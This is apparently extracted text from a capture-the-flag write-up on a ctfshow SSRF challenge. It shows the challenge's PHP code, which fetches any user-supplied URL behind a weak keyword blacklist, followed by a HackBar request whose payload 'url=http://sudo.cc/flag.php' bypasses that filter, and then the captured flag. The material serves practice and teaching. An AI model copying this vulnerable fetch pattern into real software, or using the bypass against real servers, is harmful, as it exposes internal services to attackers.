 error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{03347cdb-ec85-4b9b-9b00-62dd5aec92cf}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING
URL
http://252d175d-3e0c-4755-b40e-9636bb7d9d77.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
url=http://sudo.cc/flag.php
Na
Up